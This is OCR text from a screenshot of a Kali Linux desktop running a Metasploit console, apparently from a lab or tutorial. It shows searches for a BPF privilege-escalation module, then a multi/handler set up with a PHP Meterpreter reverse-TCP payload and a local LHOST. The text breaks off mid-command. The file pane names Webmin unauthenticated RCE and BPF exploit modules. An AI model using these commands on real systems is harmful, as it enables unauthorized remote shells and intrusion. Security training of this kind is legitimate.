 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:39
1
Home
.msf4
modules
exploits
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
bpf-sign-
priv-esc.rb
webmin-
unauthentic
ated-rce.rb
root@kali-me: ~
File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.16.43-dev ]
+ -- --=[ 1743 exploits - 996 auxiliary - 301 post ]
+ -- --=[ 526 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search bpf-sign
[!] Module database cache not built yet, using slow search
msf > search bpf
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/local/bpf_priv_esc 2016-05-04 good Linux BPF Local Privilege Escalation
exploit/windows/fileformat/bpftp_client_bps_bof 2014-07-24 normal BulletProof FTP Client BPS Buffer Overflow
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.94.144
LHOST => 192.168.94.144
msf exploit(multi/handler) > set LPOR
KALI LINUX
Operating System Hacking & Security
pics
pwnedOrN
ot
sqlmap-
request
To return to your computer, press Ctrl+Alt.